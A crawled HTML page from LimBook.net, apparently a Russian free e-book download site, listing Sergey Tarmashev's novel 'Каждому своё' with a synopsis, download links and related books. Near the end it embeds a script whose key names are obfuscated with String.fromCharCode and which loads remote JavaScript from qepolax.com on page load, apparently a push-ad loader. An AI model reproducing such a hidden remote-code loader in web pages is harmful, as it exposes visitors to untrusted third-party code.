

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limbook.net/book/kazhdomu-svoe.html
body_size: 8020
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>Каждому своё скачать fb2, epub, mobi, pdf, txt книгу - Сергей Тармашев</title>
        <meta name="description" content="Скачать бесплатно полную версию Каждому своё в формате fb2, epub, mobi, pdf, txt, автор Сергей Тармашев. Читать онлайн без регистрации.">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        
        <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="apple-mobile-web-app-title" content="LimBook.net">
<meta name="application-name" content="LimBook.net">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">
                    <link rel="stylesheet" href="/build/common.30c59e5d.css" />
            </head>
    <body>
        <div class="page-wrapper">
            <header class="header">
                <div class="container">
                    <nav class="navbar">
                        <div class="navbar__header">
                            <div class="navbar-logo">
                                                                    <a class="nav-link active" href="/">
                                                                    <img
                                        class="navbar-logo__img"
                                        src="/build/logo.9a18d962.svg"
                                        alt="Логотип LimBook"
                                    >
                                    <span>
                                        LimBook.net
                                    </span>
                                                                    </a>
                                                            </div>

                            <button class="navbar-toggle js-navbar-toggle"></button>
                        </div>

                        <div class="navbar__menu js-nav-menu">
                            <ul class="horizontal-nav">
                                                                                                    <li class="horizontal-nav__item">
                                        <a
                                            href="/categories/"
                                            class="nav-link "
                                        >
                                            Жанры
                                        </a>
                                    </li>
                                                                    <li class="horizontal-nav__item">
                                        <a
                                            href="/books/"
                                            class="nav-link "
                                        >
                                            Книги
                                        </a>
                                    </li>
                                                                    <li class="horizontal-nav__item">
                                        <a
                                            href="/authors/"
                                            class="nav-link "
                                        >
                                            Авторы
                                        </a>
                                    </li>
                                                                <li class="horizontal-nav__item horizontal-nav__item-search">
                                    <form
                                            action="/search/"
                                            class="search-form"
                                    >
                                        <input
                                                class="form-control search-form__input"
                                                placeholder="Найти книгу или автора"
                                                type="search"
                                                required="required"
                                                name="query"
                                                value=""
                                        >
                                        <button
                                                class="search-form__submit"
                                                type="submit"
                                        ></button>
                                    </form>
                                </li>
                            </ul>
                        </div>
                    </nav>
                </div>
            </header>

            <div class="container content">
                    <main
        class="book-info"
        itemscope
        itemtype="http://schema.org/Book"
    >
        <div class="book-meta">
            <div class="book-meta__img">
                <img
                        class="book-meta__img-img"
                        itemprop="image"
                        src="/uploads/books/images/78/7887cef1-ffde-448a-8877-ee4fa26b77cb/67ee7e0e2b2820cf28f93cca79ea4eb52514ff15.jpg"
                        width="200"
                        height="300"
                        alt="Каждому своё"
                >
            </div>
            <div class="book-meta__data">
                <h1
                    class="book-meta__title"
                    itemprop="name"
                    id="title"
                >
                    Каждому своё
                </h1>
                <meta
                    itemprop="dateModified"
                    content="2019-02-02UTC16:30:33"
                />
                <div>
                    <div class="book-meta__author book-meta__key-value">
                        <div class="book-meta__key">
                            Автор:
                        </div>
                        <div
                            class="book-meta__value"
                        >
                                                            <span
                                    itemprop="author"
                                    itemscope
                                    itemtype="http://schema.org/Person"
                                >
                                    <a
                                        href="/author/sergey-tarmashev/"
                                        itemprop="url"
                                    >
                                        <span itemprop="name">Сергей Тармашев</span></a></span>                                                    </div>
                    </div>

                    <div class="book-meta__category book-meta__key-value">
                        <div class="book-meta__key">Жанр:</div>
                        <div
                            class="book-meta__value"
                            itemprop="genre"
                        >
                            <a href="/category/fantastika/">
                                Фантастика
                            </a>
                        </div>
                    </div>
                                            <div class="book-meta__year book-meta__key-value">
                            <div class="book-meta__key">Год издания:</div>
                            <div class="book-meta__value">2017</div>
                        </div>
                                        <div class="book-meta__rating book-meta__key-value">
                        <div class="book-meta__key">Рейтинг:</div>
                        <div class="book-meta__value">
                            <div
                                class="rating-widget js-rating-widget "
                                data-url="/book/kazhdomu-svoe/rate/1"
                                                                    itemprop="aggregateRating"
                                    itemscope
                                    itemtype="http://schema.org/AggregateRating"
                                                            >
                                                                    <meta itemprop="worstRating" content="1"/>
                                    <meta itemprop="bestRating" content="5"/>
                                    <meta itemprop="reviewCount" content="1"/>
                                    <meta itemprop="ratingValue" content="5.00"/>
                                
                                <div class="rating-widget__stars">
                                    <span
                                        class="rating-widget__current js-rating-widget__current-value"
                                        style="width: 100.0%"
                                    ></span>
                                    <span
                                        class="rating-widget__star rating-widget__star--1"
                                        data-value="1"
                                    ></span>
                                    <span
                                        class="rating-widget__star rating-widget__star--2"
                                        data-value="2"
                                    ></span>
                                    <span
                                        class="rating-widget__star rating-widget__star--3"
                                        data-value="3"
                                    ></span>
                                    <span
                                        class="rating-widget__star rating-widget__star--4"
                                        data-value="4"
                                    ></span>
                                    <span
                                        class="rating-widget__star rating-widget__star--5"
                                        data-value="5"
                                    ></span>
                                </div>
                                <div class="rating-widget__message js-message">
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="book-meta__actions">
                                                    <a
                                href="/read/kazhdomu-svoe.html"
                                target="_blank"
                                class="btn btn--submit"
                            >
                                Читать онлайн
                            </a>
                                                <button class="btn btn--submit js-scroll-to-review">Оставить отзыв</button>
                    </div>
                    <div class="book-meta__social">
                        <div
                            class="ya-share2"
                            data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,telegram"
                        ></div>
                    </div>
                </div>
            </div>
            <div class="book-meta__ad">
                <a href="/download-img" class="book-meta__ad-link" target="_blank">
                    <img src="/build/fbreader2.10de0de0.png" alt="">
                </a>
            </div>
        </div>

        <div class="book-annotation">
            <div class="book-annotation__title" id="about">О книге</div>
            <div class="book-annotation__text">
                <div itemprop="description">
                    <p>
  Автор пишет о глобальном конфликте и гибели цивилизации в недалеком будущем. Все запасы ископаемых и нефти использованы, земля засорена. У сверхдержав неизмеримо много амбиций. Каждая желает управлять последним нефтяным месторождением, расположенным на дне Тихого океана, а значит всем миром. В отношения между странами вмешивается также инопланетный, совсем не дружественный разум. Все эти факторы привели к войне, в которой победителем никто не может стать. Неизвестно, почему возник конфликт между самыми влиятельными государствами. Но точно известно, что он привел к катастрофе на Земле.
</p>
<p>
  В книге рассказано о первых двенадцати сутках ядерной катастрофы, когда жалкая кучка обреченных на гибель людей пытается спастись. Их попытки кажутся смехотворными. Но они идут напролом, не дожидаясь помощи от властей, которые свои полномочия уже сложили. Эта кучка людей сражается за свое выживание, параллельно помогая тем, кто оказывается рядом, и решая за них проблемы.
</p>
<p>
  Главных героя здесь два: Овечкин Антон и Порфирьев Олег, члены экипажа подводной лодки и гарнизона командного бункера РВСН. Жалкая кучка спасшихся живет под землей, в бункере. У них осталось совсем мало времени, и капитан Порфирьев с небольшой группой друзей отправляются в хранилище, доставить остальным продукты из Росрезерва. Но путь к хранилищу нелегок, им предстоит преодолеть множество трудностей. Их поддерживает вера в то, что их поход увенчается успехом и они доставят всем оставшимся бинты, медикаменты и прочие необходимые вещи.
</p>
<p>
  Но когда они возвращаются назад, их ждет страшное потрясение. У одного из спасшихся есть план выхода из критической ситуации, однако, он далеко не для всех выживших в этом аду.
</p>
                </div>

                                    <p>
                        На сайте LimBook.net вы можете скачать
                                                    или читать онлайн
                                                полную версию книги
                        "Каждому своё"
                        Сергея Тармашева абсолютно бесплатно.
                        Мы предлагаем множество форматов - fb2, epub, mobi, pdf, txt,
                        подходящих для самых разных устройств.
                    </p>
                            </div>
        </div>

        <div class="download-links">
            <h2 class="download-links__title" id="download">Скачать Каждому своё</h2>
                            <div class="download-links__icons"><a
                                href="/download/7887cef1-ffde-448a-8877-ee4fa26b77cb/fb2"
                                class="download-links__icon download-links__icon--fb2"
                            >
                                FB2
                            </a><a
                                href="/download/7887cef1-ffde-448a-8877-ee4fa26b77cb/epub"
                                class="download-links__icon download-links__icon--epub"
                            >
                                EPUB
                            </a><a
                                href="/download/7887cef1-ffde-448a-8877-ee4fa26b77cb/mobi"
                                class="download-links__icon download-links__icon--mobi"
                            >
                                MOBI
                            </a><a
                                href="/download/7887cef1-ffde-448a-8877-ee4fa26b77cb/pdf"
                                class="download-links__icon download-links__icon--pdf"
                            >
                                PDF
                            </a><a
                                href="/download/7887cef1-ffde-448a-8877-ee4fa26b77cb/txt"
                                class="download-links__icon download-links__icon--txt"
                            >
                                TXT
                            </a></div>                    </div>
    </main>

            <section class="related-section">
            <div class="related-section__title">
                Другие книги Сергея Тармашева
            </div>

            <div class="related-section__books book-list">
                <div class="book-list__content">
                                            <div class="book-card no-author">
        <div class="book-description">
            <a class="book-link" href="/book/illyuziya-2.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/6e/6ed5079d-2fae-433b-be7c-36c39f33d7b8/39cb48c620bf41e20e2ad061cfc5d41611ce86ea.jpg"
                                                alt="Иллюзия 2"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                        <h2 class="book-description__title">
                <a href="/book/illyuziya-2.html">
                    Иллюзия 2
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card no-author">
        <div class="book-description">
            <a class="book-link" href="/book/illyuziya.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/86/866e324d-baba-44ef-9b6d-9421fe653beb/342274488e81d2dd339621f91205c9a241d0e190.jpg"
                                                alt="Иллюзия"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                        <h2 class="book-description__title">
                <a href="/book/illyuziya.html">
                    Иллюзия
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card no-author">
        <div class="book-description">
            <a class="book-link" href="/book/chto-poseesh.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/7a/7ad5d41a-8fd9-4689-8214-13f4e4c4fd5d/ec6c459b28205388ca6dea250ffb8f2ea3ccf6f5.jpg"
                                                alt="Что посеешь"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                        <h2 class="book-description__title">
                <a href="/book/chto-poseesh.html">
                    Что посеешь
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card no-author">
        <div class="book-description">
            <a class="book-link" href="/book/nasledie.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/43/43907667-e80b-49f2-9c4a-b112c4040998/d34582b0f8c464bf10905053eabce07b0a708cf0.jpg"
                                                alt="Наследие"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                        <h2 class="book-description__title">
                <a href="/book/nasledie.html">
                    Наследие
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card no-author">
        <div class="book-description">
            <a class="book-link" href="/book/elektroshok-vnezapno.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/f5/f56fbafe-0b52-41df-9e8e-2391d7bac068/29fe03a269e8a90e34acfe4eed47499f63221e53.jpg"
                                                alt="Электрошок. Внезапно"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                        <h2 class="book-description__title">
                <a href="/book/elektroshok-vnezapno.html">
                    Электрошок. Внезапно
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card no-author">
        <div class="book-description">
            <a class="book-link" href="/book/elektroshok-novaya-realnost.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/b2/b25c5720-457f-4f35-b9e2-ae474b05ec1b/d39c7916e09c83f6f091686d7242cfd61dc9ce68.jpg"
                                                alt="Электрошок. Новая реальность"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                        <h2 class="book-description__title">
                <a href="/book/elektroshok-novaya-realnost.html">
                    Электрошок. Новая реальность
                </a>
            </h2>
        </div>
</div>
                                    </div>
            </div>
        </section>
    
            <section class="related-section">
            <div class="related-section__title">
                Популярные книги в жанре "Фантастика"
            </div>

            <div class="related-section__books book-list">
                <div class="book-list__content">
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/dyuna.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/22/22981b09-2c1c-4a09-adb8-ff33b63a5559/6c66f429d71ad64121b02f4d100cdab7139029b5.jpg"
                                                alt="Дюна"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/frenk-gerbert/"
                        >
                            Фрэнк Герберт                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/dyuna.html">
                    Дюна
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/451-gradus-po-farengeytu.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/a6/a6fbd238-b57e-47db-875c-e1eb366f0db0/7cbb60e2ab6163b4d40d4adbe84605f4053f1c1d.jpg"
                                                alt="451 градус по Фаренгейту"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/rey-bredberi/"
                        >
                            Рэй Брэдбери                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/451-gradus-po-farengeytu.html">
                    451 градус по Фаренгейту
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/metro-2034.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/2d/2dcda6d6-bd8f-4480-b493-e7a0b94ebe16/147df44a4c47885244de25f091e53b7b14e81b5e.jpg"
                                                alt="Метро 2034"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/dmitriy-gluhovskiy/"
                        >
                            Дмитрий Глуховский                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/metro-2034.html">
                    Метро 2034
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/o-divnyy-novyy-mir.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/61/615a64a4-6f73-4938-b559-9a5815fd67fe/c3e72b8d7e5a1093b58ed941e5467ce70a29ce33.jpg"
                                                alt="О дивный новый мир"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/oldos-haksli/"
                        >
                            Олдос Хаксли                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/o-divnyy-novyy-mir.html">
                    О дивный новый мир
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/metro-2033.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/c8/c8fbfb54-4ba8-4190-8aff-548c03f92cd2/07517eb468b1acbcb4d9b8a3d92e557294137cba.jpg"
                                                alt="Метро 2033"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/dmitriy-gluhovskiy/"
                        >
                            Дмитрий Глуховский                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/metro-2033.html">
                    Метро 2033
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/chernovik.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/40/40ee0220-c5a3-421c-9e70-6124144418a0/fc7f2421e1eb137423be7a6059ffca4ad315f751.jpg"
                                                alt="Черновик"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/sergey-lukyanenko/"
                        >
                            Сергей Лукьяненко                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/chernovik.html">
                    Черновик
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/solyaris.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/32/32c8e3af-97e0-4df6-855a-5cd0661ff3b9/b278c05a9407202b28178b25dcdc0d0ee06f3b00.jpg"
                                                alt="Солярис"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/stanislav-lem/"
                        >
                            Станислав Лем                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/solyaris.html">
                    Солярис
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/imperiya-angelov.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/83/8383072f-56ec-4988-8ed8-c0ba19248a3f/9cab0910a8c53ac91521de45c81e183146d0119e.jpg"
                                                alt="Империя ангелов"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/bernard-verber/"
                        >
                            Бернард Вербер                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/imperiya-angelov.html">
                    Империя ангелов
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/neyromant.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/a9/a9422535-84cc-4d79-9783-4e29a531520f/e4bb77d76ebe1a2fd4904a4513a516fbdd861f2e.jpg"
                                                alt="Нейромант"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/uilyam-gibson/"
                        >
                            Уильям Гибсон                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/neyromant.html">
                    Нейромант
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/marsianskie-hroniki.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/1c/1c1cf2f0-9ddb-48b4-aba4-3d5fd07798b2/2a86132f941f1792c5af4a565c3a4a048585f7c4.jpg"
                                                alt="Марсианские хроники"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/rey-bredberi/"
                        >
                            Рэй Брэдбери                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/marsianskie-hroniki.html">
                    Марсианские хроники
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/chistovik.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/cc/ccb836a4-5319-46e2-8022-1056c9d82d0c/d0b04abdf7980fefd0979edcf57136eda40743a0.jpg"
                                                alt="Чистовик"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/sergey-lukyanenko/"
                        >
                            Сергей Лукьяненко                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/chistovik.html">
                    Чистовик
                </a>
            </h2>
        </div>
</div>
                                            <div class="book-card ">
        <div class="book-description">
            <a class="book-link" href="/book/kolybel-dlya-koshki.html">
                <div class="book-description__img">
                    <img
                        class="book-description__img-img lazyload"
                        width="200"
                        height="300"
                                                data-src="/uploads/books/images/bf/bf638128-7b51-46e2-bf09-04b8495c1006/a956452a5e7ae273b5d509de1888602b4ea75e66.jpg"
                                                alt="Колыбель для Кошки"
                    >
                                            <div class="book-description__img-placeholder"
                            style="width: 200px; height: 300px;"
                        ></div>
                                    </div>
            </a>
                            <div class="book-description__author">
                                            <a
                            class="book-author-link"
                            href="/author/kurt-vonnegut/"
                        >
                            Курт Воннегут                        </a>
                                    </div>
                        <h2 class="book-description__title">
                <a href="/book/kolybel-dlya-koshki.html">
                    Колыбель для Кошки
                </a>
            </h2>
        </div>
</div>
                                    </div>
            </div>
        </section>
    
    <section class="reviews">
        <div class="reviews__title">Отзывы читателей</div>
        
        <div class="review-form">
            <form name="review" method="post" action="/book/kazhdomu-svoe/review" class="js-review-form" data-slug="kazhdomu-svoe">
                <div class="review-form__group">
                    <label for="review_name">
                        <span class="form-label">Ваше имя (обязательно)</span>
                        <input type="text" id="review_name" name="review[name]" required="required" class="form-control" />
                    </label>
                </div>

                <div class="review-form__group">
                    <label for="review_text">
                        <span class="form-label">Текст отзыва (обязательно)</span>
                        <textarea id="review_text" name="review[text]" required="required" class="form-control"></textarea>
                    </label>
                </div>

                <div class="csrf">
                    <input type="text" name="csrf">
                </div>

                                                <div class="review-form__messages js-review-form__messages ">
                                    </div>

                <button
                    class="btn btn--submit js-submit"
                    type="submit"
                >
                    <span class="spinner hidden js-spinner">
                        <span class="bounce1"></span>
                        <span class="bounce2"></span>
                        <span class="bounce3"></span>
                    </span>
                    Добавить отзыв
                </button>
            </form>
        </div>
    </section>
            </div>

            <footer class="footer">
                <div class="container">
                    <div class="footer__site-info">
                        2026
                        <a href="/">LimBook.net</a> - бесплатная библиотека
                        электронных книг
                    </div>

                    <ul class="footer__links horizontal-nav">
                        <li class="horizontal-nav__item">
                            <a
                                class="nav-link"
                                href="/pages/about.html"
                            >
                                О сайте
                            </a>
                        </li>
                        <li class="horizontal-nav__item">
                            <a
                                class="nav-link"
                                href="/pages/copyright.html"
                            >
                                Правообладателям / DMCA
                            </a>
                        </li>
                    </ul>
                </div>
            </footer>

                                <script src="/build/runtime.be789d2f.js"></script><script src="/build/common.2880c4da.js"></script>
            

    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
    <script src="//yastatic.net/share2/share.js"></script>

                                                <!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                       m[i].l=1*new Date();
                       for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                       k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
                       (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

                       ym(51923108, "init", {
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true
                       });
                    </script>
                    <noscript><div><img src="https://mc.yandex.ru/watch/51923108" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                    <!-- /Yandex.Metrika counter -->
                            
                                                <script>
                        (function () {
                            var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
                            var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
                            window[cfg] = {
                                utm_source: 'kd',
                                utm_campaign: 338125,
                                utm_content: '',
                                domain: window.location.host,
                                delay: 0,
                                nextTimeout: 3,
                                ical: 0,
                                proto: window.location.protocol        };
                            window[cfg][url] = 'https://qepolax.com/55611.js';
                            var s = document.createElement('script');
                            s.setAttribute('async', 1);
                            s.setAttribute('data-cfasync', false);
                            s.src = window[cfg][url];
                            document.head && document.head.appendChild(s)
                        })();
                    </script>
                                    </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1836b49ddd74f4b8c92b7006109c1c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
